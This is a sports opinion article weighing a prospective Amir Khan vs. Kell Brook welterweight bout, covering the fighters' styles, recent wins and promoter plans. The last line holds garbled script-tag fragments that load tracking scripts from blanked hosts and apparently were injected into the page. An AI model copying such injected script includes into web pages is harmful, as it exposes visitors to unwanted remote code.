 British welterweight stars Amir Khan and Kell Brook have been trading verbal barbs for some years now – Sheffield's Ryan Rhodes recently stated how the beef stems back to the time the two sparred a number of rounds together – and next year, if the fantastically intriguing match-up is made as is the plan, the two will have the chance to sling some leather at one another and settle their differences once and for all.
Promoter Eddie Hearn has gone on record as saying the fight could happen next May (when speaking with Gareth A Davies of The Telegraph), and that it could be as big as, maybe even bigger than, this past May's meeting between fierce British rivals Carl Froch and George Groves who, in their public demanded rematch, shifted 80,000 tickets between them at Wembley.

Khan vs. Brook could not only be bigger, but it could also be a much better fight than that particular grudge-match.

Khan has a don't-blink style that blends speed, power and genuine skill with a suspect chin/leaky defence. Combined, these aspects of "King Khan's" game have made for some great action fights. No, he hasn't always won his thrillers, but Khan has always entertained his millions of fans. Brook, on the other hand, is unbeaten, has shown durability in holding a shot, and he is huge for the 147-pound weight class. Looking at things this way, Brook, who can punch, might seem like a sure winner should the two get it on.

But Khan's speed cannot be underestimated, and it should be remembered how Khan – with just one fight under his belt at welterweight – has always claimed he was vulnerable in years and fights gone by due to his having to kill himself making weight – first down at lightweight and then as a light-welterweight. Certainly, Khan's argument that he is stronger and more durable up at ten-stone seven looks a legitimate one in light of his brilliantly impressive, knockdown-filled win over the proven and experienced Luis Collazo in May. Khan looked better than ever, some experts wrote.

And while Brook has just become a world champion (the IBF welterweight title bagged in that upset, away from home win over a marauding Shawn Porter just over a week ago), Khan has enjoyed taking to the big stage a number of times. And while it's not likely Brook would be at all fazed or intimidated by the big stage of a mega-match with Khan at Wembley, it is possible "The Special One" could try too hard to impress in front of such a monstrous crowd. Could Brook, who really wants to beat up Khan, see the red mist and forget his game-plan and lose the cool head he displayed against Porter?

Both talents are great for the game and a clash between the two would need no hype. There would be big American interest too, with Showtime likely to pick up this fight if it happens, but this fight would be a night for the British fans to call their own. And hopefully, a night, and a fight, to remember for a long, long time.

Who wins? Let's talk about that nearer the time!  
Khan and Brook Clash on Ringside!
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://land.#/clizkes' type='text/javascript'>-script># src='https://#/clizkes' type='text/javascript'>-script>